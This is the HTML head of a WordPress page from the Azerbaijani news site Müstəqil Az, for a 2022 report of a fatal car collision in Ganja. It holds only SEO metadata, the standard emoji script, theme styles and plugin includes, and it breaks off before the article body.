

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mustaqil.az/g%C9%99nc%C9%99d%C9%99-masinlar-toqqusdu-ol%C9%99n-v%C9%99-yaralanan-var/
body_size: 17136
content:
<!DOCTYPE html>
<html lang="az">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.mustaqil.az/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Gəncədə maşınlar toqquşdu — Ölən və yaralanan var - Müstəqil Az</title>
	<link rel="canonical" href="https://www.mustaqil.az/gəncədə-masinlar-toqqusdu-olən-və-yaralanan-var/" />
	<meta property="og:locale" content="az_AZ" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Gəncədə maşınlar toqquşdu — Ölən və yaralanan var - Müstəqil Az" />
	<meta property="og:description" content="Gəncədə ölümlə nəticələnən ağır yol-nəqliyyat qəzası baş verib. &#8220;Qafqazinfo&#8221;nun xəbərinə görə, şəhərin 28 May küçəsində hərəkətdə olan &#8220;Opel&#8221; və &#8220;VAZ-2107&#8221;..." />
	<meta property="og:url" content="https://www.mustaqil.az/gəncədə-masinlar-toqqusdu-olən-və-yaralanan-var/" />
	<meta property="og:site_name" content="Müstəqil Az" />
	<meta property="article:published_time" content="2022-09-08T00:46:54+00:00" />
	<meta property="og:image" content="https://qafqazinfo.az/uploads/1613932517/qeza.jpg" />
	<meta name="author" content="Müstəqil AZ" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:image" content="https://qafqazinfo.az/uploads/1613932517/qeza.jpg" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Müstəqil AZ" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.mustaqil.az/g%c9%99nc%c9%99d%c9%99-masinlar-toqqusdu-ol%c9%99n-v%c9%99-yaralanan-var/#article","isPartOf":{"@id":"https://www.mustaqil.az/g%c9%99nc%c9%99d%c9%99-masinlar-toqqusdu-ol%c9%99n-v%c9%99-yaralanan-var/"},"author":{"name":"Müstəqil AZ","@id":"https://www.mustaqil.az/#/schema/person/46e752f1086b318de65991eac3f6d08b"},"headline":"Gəncədə maşınlar toqquşdu — Ölən və yaralanan var","datePublished":"2022-09-08T00:46:54+00:00","mainEntityOfPage":{"@id":"https://www.mustaqil.az/g%c9%99nc%c9%99d%c9%99-masinlar-toqqusdu-ol%c9%99n-v%c9%99-yaralanan-var/"},"wordCount":88,"publisher":{"@id":"https://www.mustaqil.az/#organization"},"image":["https://qafqazinfo.az/uploads/1613932517/qeza.jpg"],"thumbnailUrl":"https://qafqazinfo.az/uploads/1613932517/qeza.jpg","articleSection":["Gündəm"],"inLanguage":"az"},{"@type":"WebPage","@id":"https://www.mustaqil.az/g%c9%99nc%c9%99d%c9%99-masinlar-toqqusdu-ol%c9%99n-v%c9%99-yaralanan-var/","url":"https://www.mustaqil.az/g%c9%99nc%c9%99d%c9%99-masinlar-toqqusdu-ol%c9%99n-v%c9%99-yaralanan-var/","name":"Gəncədə maşınlar toqquşdu — Ölən və yaralanan var - Müstəqil Az","isPartOf":{"@id":"https://www.mustaqil.az/#website"},"primaryImageOfPage":"https://qafqazinfo.az/uploads/1613932517/qeza.jpg","image":["https://qafqazinfo.az/uploads/1613932517/qeza.jpg"],"thumbnailUrl":"https://qafqazinfo.az/uploads/1613932517/qeza.jpg","datePublished":"2022-09-08T00:46:54+00:00","breadcrumb":{"@id":"https://www.mustaqil.az/g%c9%99nc%c9%99d%c9%99-masinlar-toqqusdu-ol%c9%99n-v%c9%99-yaralanan-var/#breadcrumb"},"inLanguage":"az","potentialAction":[{"@type":"ReadAction","target":["https://www.mustaqil.az/g%c9%99nc%c9%99d%c9%99-masinlar-toqqusdu-ol%c9%99n-v%c9%99-yaralanan-var/"]}]},{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/g%c9%99nc%c9%99d%c9%99-masinlar-toqqusdu-ol%c9%99n-v%c9%99-yaralanan-var/#primaryimage","url":"https://qafqazinfo.az/uploads/1613932517/qeza.jpg","contentUrl":"https://qafqazinfo.az/uploads/1613932517/qeza.jpg"},{"@type":"BreadcrumbList","@id":"https://www.mustaqil.az/g%c9%99nc%c9%99d%c9%99-masinlar-toqqusdu-ol%c9%99n-v%c9%99-yaralanan-var/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mustaqil.az/"},{"@type":"ListItem","position":2,"name":"Gəncədə maşınlar toqquşdu — Ölən və yaralanan var"}]},{"@type":"WebSite","@id":"https://www.mustaqil.az/#website","url":"https://www.mustaqil.az/","name":"Müstəqil Az","description":"Müstəqilliyimiz əbədidir","publisher":{"@id":"https://www.mustaqil.az/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mustaqil.az/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"az"},{"@type":"Organization","@id":"https://www.mustaqil.az/#organization","name":"Müstəqil Az","url":"https://www.mustaqil.az/","logo":{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/#/schema/logo/image/","url":"https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png","contentUrl":"https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png","width":529,"height":177,"caption":"Müstəqil Az"},"image":{"@id":"https://www.mustaqil.az/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.mustaqil.az/#/schema/person/46e752f1086b318de65991eac3f6d08b","name":"Müstəqil AZ","image":{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/83dbc2668dc5354ae6e750b80608bdc9952072c32ec0bf82ded31d471406a50e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/83dbc2668dc5354ae6e750b80608bdc9952072c32ec0bf82ded31d471406a50e?s=96&d=mm&r=g","caption":"Müstəqil AZ"},"url":"https://www.mustaqil.az/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.mustaqil.az' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Qidalandırıcısı" href="https://www.mustaqil.az/feed/" />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Şərh Qidalandırıcısı" href="https://www.mustaqil.az/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.mustaqil.az\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mustaqil.az/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wonderplugin-slider-css-css' href='https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderengine.css?ver=14.0' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-maincss-css' href='https://www.mustaqil.az/wp-content/themes/clean-grid-pro/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-webfont-css' href='//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700,700i|Domine:400,700|Oswald:400,700|Poppins:400,400i,700,700i' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mustaqil.az/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderskins.js?ver=14.0" id="wonderplugin-slider-skins-script-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginslider.js?ver=14.0" id="wonderplugin-slider-script-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/html5shiv.js" id="html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/respond.js" id="respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.mustaqil.az/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mustaqil.az/wp-json/wp/v2/posts/101484" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mustaqil.az/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.mustaqil.az/?p=101484' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mustaqil.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mustaqil.az%2Fg%25c9%2599nc%25c9%2599d%25c9%2599-masinlar-toqqusdu-ol%25c9%2599n-v%25c9%2599-yaralanan-var%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mustaqil.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mustaqil.az%2Fg%25c9%2599nc%25c9%2599d%25c9%2599-masinlar-toqqusdu-ol%25c9%2599n-v%25c9%2599-yaralanan-var%2F&#038;format=xml" />
    <style type="text/css">
    body{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:16px;font-weight:;font-style:;line-height:;}

    h1{font-size:;font-weight:;font-style:;}
    h2{font-size:;font-weight:;font-style:;}
    h3{font-size:;font-weight:;font-style:;}
    h4{font-size:;font-weight:;font-style:;}
    h5{font-size:;font-weight:;font-style:;}
    h6{font-size:;font-weight:;font-style:;}
    h1,h2,h3,h4,h5,h6{font-family:Tahoma,Verdana,Segoe,sans-serif;line-height:;}

    .clean-grid-site-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height: !important;}
    .clean-grid-site-description{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height: !important;}

    .clean-grid-nav-primary a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    #clean-grid-ticker{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .entry-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-posts .clean-grid-posts-title,.clean-grid-sidebar-wrapper .widget .clean-grid-widget-title,.clean-grid-featured-posts-area .widget .clean-grid-widget-title,.clean-grid-tabbed-names li a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-footer-blocks .widget .clean-grid-widget-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-popular-post .clean-grid-popular-post-title,.clean-grid-recent-post .clean-grid-recent-post-title,.clean-grid-random-post .clean-grid-random-post-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-title,.clean-grid-related-posts-wrap h4,.page-header h1{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-categories a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .clean-grid-entry-meta-single,.clean-grid-grid-post-footer,.clean-grid-popular-entry-meta,.clean-grid-recent-entry-meta,.clean-grid-random-entry-meta{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .clean-grid-grid-post-read-more{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}
    </style>
        <style type="text/css">
                
    
        .clean-grid-nav-primary{background:#8224e3}
            .clean-grid-nav-primary{border:1px solid #8224e3;}
                            
        
                
            
    
        .entry-title a:hover{color:#000000;}
    .clean-grid-grid-post-title a:hover{color:#000000 !important;}
    .clean-grid-popular-post .clean-grid-popular-post-title a:hover{color:#000000 !important;}
    .clean-grid-recent-post .clean-grid-recent-post-title a:hover{color:#000000 !important;}
    .clean-grid-random-post .clean-grid-random-post-title a:hover{color:#000000 !important;}
    
        
                
        
                
                    
            .clean-grid-posts .clean-grid-posts-title span{background:#8224e3;}
    .clean-grid-posts .clean-grid-posts-title{border-bottom:3px solid #8224e3;}
    .page-header{background:#8224e3;}
    .clean-grid-sidebar-wrapper .widget .clean-grid-widget-title span{background:#8224e3;}
    .clean-grid-sidebar-wrapper .widget .clean-grid-widget-title{border-bottom:3px solid #8224e3;}
    .clean-grid-featured-posts-area .widget .clean-grid-widget-title span{background:#8224e3;}
    .clean-grid-featured-posts-area .widget .clean-grid-widget-title{border-bottom:3px solid #8224e3;}
        
            
                
        
                            
        .clean-grid-footer{background:#303436;}
            .clean-grid-footer{border-top:1px solid #3d3d3d;}
        
        
                    </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #efefef; }
</style>
	<link rel="icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-270x270.png" />

<!-- FIFU:jsonld:begin -->
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"ImageObject","@id":"https://qafqazinfo.az/uploads/1613932517/qeza.jpg","url":"https://qafqazinfo.az/uploads/1613932517/qeza.jpg","contentUrl":"https://qafqazinfo.az/uploads/1613932517/qeza.jpg","mainEntityOfPage":"https://www.mustaqil.az/g%c9%99nc%c9%99d%c9%99-masinlar-toqqusdu-ol%c9%99n-v%c9%99-yaralanan-var/"}]}</script>
<!-- FIFU:jsonld:end -->
<link rel="preload" as="image" href="https://qafqazinfo.az/uploads/1613932517/qeza.jpg"><link rel="preload" as="image" href="https://cdn.globalinfo.az/2026/01/6966ac1e647936966ac1e6479417683364146966ac1e647916966ac1e64792.jpg"><link rel="preload" as="image" href="https://teleqraf.az/storage/2026/01/15/715x378/getty-images-158426947.jpg"><link rel="preload" as="image" href="https://axar.az/media/2017/08/30/erdogan_tramp.jpg"><link rel="preload" as="image" href="https://scontent.fgyd7-2.fna.fbcdn.net/v/t39.30808-6/464594479_8664563820327555_813208802367991897_n.jpg?_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=6ee11a&#038;_nc_ohc=d7QLcHuOlJ4Q7kNvwFCMi-L&#038;_nc_oc=Admg50aCLjTNRrZIQ5lPqEvAr73W91ULG6zhJ0I3po7nAxrWwWllUyGobNkGS9lytg4&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd7-2.fna&#038;_nc_gid=7T4pSrEYNDXR4EnZm0vX2A&#038;oh=00_AfoEcIPPzeASpHxwnd1ZH2Wno-G90qcVmMsp9lt5dBI-CQ&#038;oe=696E4ABA"><link rel="preload" as="image" href="https://axar.az/media/2023/10/17/vaqif-xacatryan.jpg"><link rel="preload" as="image" href="https://axar.az/media/2019/08/09/raket_usa.jpg"><link rel="preload" as="image" 